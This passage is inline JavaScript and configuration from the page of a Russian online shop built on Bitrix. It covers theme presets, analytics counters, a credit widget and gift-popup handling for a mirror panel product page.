3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "Y",
				"GOOGLE_ECOMERCE" : "Y",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script>
setViewedProduct(4366, {'PRODUCT_ID':'4366','IBLOCK_ID':'25','NAME':'Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см)','DETAIL_PAGE_URL':'/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym13/','PICTURE_ID':'14705','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'13294','UNROUND_PRICE':'11299.9','BASE_PRICE':'13294','PRICE':'11300','ID':'2426','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'1994','PERCENT':'15','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 294 руб.','RATIO_BASE_PRICE':'13294','PRINT_RATIO_BASE_PRICE':'13 294 руб.','PRINT_PRICE':'11 300 руб.','RATIO_PRICE':'11300','PRINT_RATIO_PRICE':'11 300 руб.','PRINT_DISCOUNT':'1 994 руб.','RATIO_DISCOUNT':'1994','PRINT_RATIO_DISCOUNT':'1 994 руб.','MIN_QUANTITY':'1','VALUE':'13294','PRINT_VALUE':'<span class=\"price_value\">13 294<\/span><span class=\"price_currency\"> руб.<\/span>','DISCOUNT_VALUE':'11300','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">11 300<\/span><span class=\"price_currency\"> руб.<\/span>'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});
</script>
<script>
										$(document).ready(function() {
											$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());
										});
									</script>
<script>
	var $vampirusCheckoutCreditUI = CheckoutCreditUI({shopId:506873, sum:11300});
	var vampirusCheckoutCreditButton1 = $vampirusCheckoutCreditUI({
	    type: 'info',
	    domSelector: '.vampirus_yookassa_credit_info_block'
	});
	</script><script>
	if(typeof obNextPredictions === 'undefined'){
		var CNextPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}

		CNextPredictions.prototype.bindEvents = function(){
			var _this = this;

			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					//console.log('onHasNewPrediction', injectId, html);

					$('#simple-prediction').remove();
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}

					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});

				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});

				$(document).on('mouseleave', '#simple-prediction', function(){
					$(this).remove();
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}

		CNextPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}

				//console.log('added prediction', data.injectId);

				return data.injectId;
			}

			return false;
		}

		CNextPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);

				//console.log('removed prediction', i);
			}
		}

		CNextPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}

			this.arData = {};
		}

		CNextPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}

		CNextPredictions.prototype.getAll = function(i){
			return this.arData;
		}

		CNextPredictions.prototype.show = function(i){
			var _this = this;

			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						//console.log('show prediction', i);

						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');

						var $buttons = bFastView ? $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart') : ($element.find('.offers_table').length > 0 ? $element.find('.offers_table .buy .counter_wrapp .btn.to-cart,.offers_table .buy .counter_wrapp .btn.in-cart,.info_item .middle_info .buy_block .slide_offer,#headerfixed .btn.more') : $element.find('.info_item .middle_info .buy_block .button_block .btn.to-cart,.info_item .middle_info .buy_block .button_block .btn.in-cart,#headerfixed .btn.to-cart,#headerfixed .btn.in-cart'));

						if($buttons){
							$buttons.addClass('has_prediction');

							$buttons.unbind('mouseenter');
							$buttons.unbind('mouseleave');
							$buttons.mouseenter(function(){
								$('#simple-prediction').remove();
								predictionWindow = false;
								if(predictionHideTimeout){
									clearTimeout(predictionHideTimeout);
									predictionHideTimeout = false;
								}

								predictionWindow = new BX.PopupWindow('simple-prediction', this, {
									offsetLeft: 40,
									offsetTop: -5,
									bindOptions: {
										position: 'top',
									},
									content:
									'<div class="catalog-element-popup-inner">' +
									_this.arData[i].html +
									'</div>',
									closeIcon: false,
									closeByEsc: false,
									angle: {
										position: 'bottom'
									}
								});

								predictionWindow.show();
							}).mouseleave(function(){
								if(predictionWindow){
									if(predictionHideTimeout){
										clearTimeout(predictionHideTimeout);
										predictionHideTimeout = false;
									}

									predictionHideTimeout = setTimeout(function(){
										$('#simple-prediction').remove();
										predictionWindow = false;
									}, 500);
								}
							});
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}

		CNextPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}

		CNextPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}

				//console.log('hided prediction', i);
			}
		}

		CNextPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}

		CNextPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);

					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}

		CNextPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}

		var obNextPredictions = new CNextPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obNextPredictions.showAll();
		}
		var updatePredictions = function(){
			obNextPredictions.updateAll();
		}
	}

	BX.ready(function(){
		var injectId = 'sale_gift_product_566098220';
		var giftAjaxData = {
			'parameters':'[base64].170d0d42bad54d2ddcaedbcac4df01dbd5bcc6c66381d1b1bf006d29390a1a91',
			'template': 'main.9945596e7f0dd6159be566402a6f3b9c7da6413cf7cae584ccfd7c45b14e6856',
			'site_id': 'zp'
		};

		obNextPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});

		obNextPredictions.update(injectId);
	});
	</script><script>
		BX.ready(function(){

			var currentProductId = 4366;
			var giftAjaxData = {
				'parameters':'[base64]/YWN0aW9uPUFERDJCQVNLRVQmaWQ9I0lEIyI7czoyMjoiU1VCU0NSSUJFX1VSTF9URU1QTEFURSI7czo5NToiL2thdGFsb2cvemVya2FsbnllLXBhbm5vLXN0YW5kYXJ0bnlraC1yYXptZXJvdi96ZXJfcGFubm9feW0xMy8/[base64]/0L7QtNCw0YDQutC+0LIiO3M6MTU6IlRFWFRfTEFCRUxfR0lGVCI7czoxNDoi0J/[base64].3432be80dd61167515664de49e8d40128f7bb2903d26aef93009334e95bc61ab',
				'template': 'main.631644bb0a06516101893190fcbc30b7a905833a6565581e29fbe1337d393c3f',
				'site_id': 'zp'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_1178782401',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_1178782401',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

<script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].62b61e53028dee9d2ab193e908592a127a49b2febbe3cd1bff123777e8d2a12e',
			template: 'main.32259f082532fb3f6d0076568a4431eebd3b74bdd3d3a2e6d47fe8e63bf28648',
			site_id: 'zp'
		},
		injectId:  'sale_gift_main_products_134861837',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.fd10e921f6e8f5bfe3cc56a03158e11043355d3310cfc42638232970fb760f32',
		isGift:  false,
		productId:  4366,
		offerId: 4366	});
	if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}
});

BX.message({});
</script>
<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
		ONE_CLICK_BUY: 'Купить в 1 клик',
		MORE_TEXT_BOTTOM: 'Подробнее',
		TYPE_SKU: 'TYPE_1',
		HAS_SKU_PROPS: 'N',
		SITE_ID: 'zp'
	})
</script>
<script>
	$(function(){
		$(".page-top h1").remove();
	})
</script><script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><script>
		if($(".wraps.product_reviews_tab").length && $("#reviews_content").length){
			$("#reviews_content").insertAfter($(".wraps.product_reviews_tab h4"));
		}
		if($(".wrap_inner_review").length && $("#reviews_content").length)
		{
			$("#reviews_content").insertBefore($(".wrap_inner_review .js_inner"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block_content").appendTo($("#ask_block"));
			$("#ask_block_content").removeClass("hidden");
		}
		/*if($(".gifts").length && $("#reviews_content").length){
			$(".gifts").insertAfter($("#reviews_content"));
		}*/
		if($("#reviews_content").length && (!$(".tabs .tab-content .active").length) || $('.product_reviews_tab.active').length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
		viewItemCounter('4366','BASE');
	</script><script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script><script>
var viewedCounter = {
	path: '/bitrix/components/bitrix/catalog.element/ajax.php',
	params: {
		AJAX: 'Y',
		SITE_ID: "zp",
		PRODUCT_ID: "4366",
		PARENT_ID: "4366"
	}
};
BX.ready(
	BX.defer(function(){
		$('body').addClass('detail_page');
		BX.ajax.post(
